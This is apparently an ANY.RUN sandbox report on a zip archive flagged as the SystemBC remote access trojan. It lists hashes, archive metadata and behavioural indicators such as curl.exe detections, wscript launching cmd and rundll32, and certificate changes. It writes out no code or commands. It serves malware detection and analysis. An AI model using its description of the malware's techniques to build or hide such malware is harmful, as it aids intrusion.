


| File name: | QSJW.zip |


| Full analysis: | https://app.any.run/tasks/92a4d390-88ef-424b-b6c2-c2cd811bc1e0 |
| Verdict: | Malicious activity |
| Threats: | SystemBC is a Remote Access Trojan (RAT) that can hide communication with the Command and Control server, and deposit other malware strains. |
| Analysis date: | December 21, 2023, 16:04:20 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |

| MD5: | 75EE9678595530CFFF0B7FCF64E1A792 |
| SHA1: | 348D38879865DB67E4F6D7EE4382FEECE7F8887F |
| SHA256: | 14B20193CD7618AA3A80E9CE969B29FE21A0A47ADC907DD242CEF98F928AD536 |
| SSDEEP: | 3072:8lqylTlyA0Q7HnyyXzFfuo/UzAiQdF3i/NGlawL3e/n2ID2UxEXjD:+ZUA0QjJJNjXd1lZe/nPxETD |
MALICIOUS
SYSTEMBC has been detected (YARA)
- curl.exe (PID: 1316)
- curl.exe (PID: 1848)
SUSPICIOUS
Reads the Internet Settings
- wscript.exe (PID: 2076)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 2076)
Runs shell command (SCRIPT)
- wscript.exe (PID: 2076)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 1736)
Adds/modifies Windows certificates
- wscript.exe (PID: 2076)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 1736)
INFO
Checks supported languages
- curl.exe (PID: 696)
- curl.exe (PID: 1848)
- curl.exe (PID: 1316)
- curl.exe (PID: 1772)
- curl.exe (PID: 1728)
- curl.exe (PID: 2480)
- curl.exe (PID: 848)
- wmpnscfg.exe (PID: 2032)

Manual execution by a user
- wscript.exe (PID: 2076)
- msedge.exe (PID: 1232)
- wmpnscfg.exe (PID: 2032)
- rundll32.exe (PID: 392)
Reads the computer name
- curl.exe (PID: 848)
- curl.exe (PID: 696)
- curl.exe (PID: 1772)
- curl.exe (PID: 1316)
- curl.exe (PID: 1848)
- curl.exe (PID: 2480)
- curl.exe (PID: 1728)
- wmpnscfg.exe (PID: 2032)
Application launched itself
- msedge.exe (PID: 1232)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2023:12:17 15:53:00 |
| ZipCRC: | 0x70251cd7 |
| ZipCompressedSize: | 87490 |
| ZipUncompressedSize: | 87475 |


